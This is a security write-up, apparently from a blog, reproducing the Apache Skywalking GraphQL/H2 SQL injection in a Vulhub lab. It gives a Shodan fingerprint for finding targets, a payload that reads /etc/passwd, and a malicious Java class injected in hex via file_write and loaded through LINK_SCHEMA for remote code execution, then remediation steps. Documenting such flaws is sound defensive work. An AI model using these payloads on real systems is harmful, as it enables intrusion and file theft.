Apache Skywalking Vulnerability Overview
Apache Skywalking is an APM system specifically designed for microservices architecture and cloud-native architecture systems, supporting distributed link tracing. Historically, Skywalking has had two SQL injection vulnerabilities, CVE-2020-9483 and CVE-2020-13921. In versions 8.3.0 and earlier of Apache Skywalking’s GraphQL interface, there is an H2 Database SQL injection vulnerability.
Under the default configuration, Skywalking uses the H2 database and starts with SA privileges.
Affected Versions of Apache Skywalking
Apache Skywalking <=8.3
“Apache Skywalking Shodan Search Syntax”
http.favicon.hash:1929532064

“Apache Skywalking Vulnerability Exploit”
https://github.com/Vulnmachines/ApacheSkywalking
Apache Skywalking Vulnerability Environment Setup
Use Vulhub for reproduction.
Access port 8080 to view the Skywalking page.
Vulnerability Reproduction
This SQL injection vulnerability is located in /graphql, where the value of the metricName parameter is concatenated after from. Send the following GraphQL query.
POST /graphql HTTP/1.1
Host: vul.zgao.top:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 405
{
"query":"query queryLogs($condition: LogQueryCondition) {
queryLogs(condition: $condition) {
total
logs {
serviceId
serviceName
isError
content
}
}
}
",
"variables":{
"condition":{
"metricName":"sqli",
"state":"ALL",
"paging":{
"pageSize":10
}
}
}
}


SQL Injection to Read System Files
Replace the parameter with the following SQL statement to read sensitive system files.
INFORMATION_SCHEMA.USERS) union SELECT FILE_READ('/etc/passwd', NULL) where ?=1 or ?=1 or 1=1--
SQL Injection to RCE
File Write to Insert Evil Class
H2 is an embedded database developed in Java, which is essentially a library, meaning it is just a single jar file that can be directly embedded into application projects. Here, we use H2’s file_write function to insert a malicious class.
import java.io.IOException;
public class evil {
static {
try {
Runtime.getRuntime().exec("touch /tmp/success");
} catch (IOException e) {
e.printStackTrace();
}
}
public static void main(String[] args) {
}
}

Convert Class to Hexadecimal with xxd
First, compile the above Java class into a class file.
javac evil.java -target 1.6 -source 1.6
Convert the compiled evil.class to hexadecimal.
xxd -p -c 1000000 evil.class
INFORMATION_SCHEMA.USERS union all select file_write('cafebabe0000003200230a000800140a001500160800170a001500180700190a0005001a07001b07001c0100063c696e69743e010003282956010004436f646501000f4c696e654e756d6265725461626c650100046d61696e010016285b4c6a6176612f6c616e672f537472696e673b29560100083c636c696e69743e01000d537461636b4d61705461626c6507001901000a536f7572636546696c650100096576696c2e6a6176610c0009000a07001d0c001e001f010012746f756368202f746d702f737563636573730c002000210100136a6176612f696f2f494f457863657074696f6e0c0022000a0100046576696c0100106a6176612f6c616e672f4f626a6563740100116a6176612f6c616e672f52756e74696d6501000a67657452756e74696d6501001528294c6a6176612f6c616e672f52756e74696d653b01000465786563010027284c6a6176612f6c616e672f537472696e673b294c6a6176612f6c616e672f50726f636573733b01000f7072696e74537461636b547261636500210007000800000000000300010009000a0001000b0000001d00010001000000052ab70001b100000001000c000000060001000000030009000d000e0001000b000000190000000100000001b100000001000c0000000600010000000e0008000f000a0001000b0000004f0002000100000012b800021203b6000457a700084b2ab60006b1000100000009000c00050002000c0000001600050000000600090009000c0007000d00080011000a00100000000700024c0700110400010012000000020013','evil.class'))a where 1=? or 1=? or 1=? --

At this point, check the files in the Docker and find that a new evil.class file has been generated.
LINK_SCHEMA to Invoke Evil Class



INFORMATION_SCHEMA.USERS union all select LINK_SCHEMA('TEST2','evil','jdbc:h2:./test2','sa','sa','PUBLIC'))a where 1=? or 1=? or 1=? --

Note that if you use Vulhub’s environment for reproduction, there are two Docker containers. The file generated by command execution is created in the OAP container.
Traceback Investigation
Directory: skywalking/logs
cat skywalking-oap-server.log | grep -i metric --color -C5
Remediation Suggestions
- Upgrade Apache Skywalking to the latest version v8.4.0.
- Replace the default H2 database with another supported database.


